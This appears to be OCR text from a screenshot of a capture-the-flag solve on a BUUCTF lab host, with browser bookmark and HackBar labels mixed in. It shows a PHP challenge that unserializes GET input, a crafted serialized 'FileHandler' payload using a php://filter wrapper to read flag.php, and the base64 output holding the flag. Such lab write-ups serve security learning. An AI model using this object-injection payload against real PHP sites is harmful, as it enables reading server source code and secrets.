 b8a29bb5-9bb4-4368-a5e8-e714a9dcb5f9.node4.buuoj.cn:81/?str=O:11:"Fil
IP
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter 移动设
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
[Result]:
PD9waHAgJGZsYWc9J2ZsYWd7M2Q3M2ZhOTItYTY4My00YTQ5LWE4NmMtZjY5MjQyMzJkOTRmfSc7Cg==
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar HackTools
Encryption Encoding SQL XSS Other Contribute now! Ha
Load URL
http://b8a29bb5-9bb4-4368-a5e8-e714a9dcb5f9.node4.buuoj.cn:81/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";s:7:"content";N;}
Split URL
Execute
Post data Referer User Agent Cookies Clear All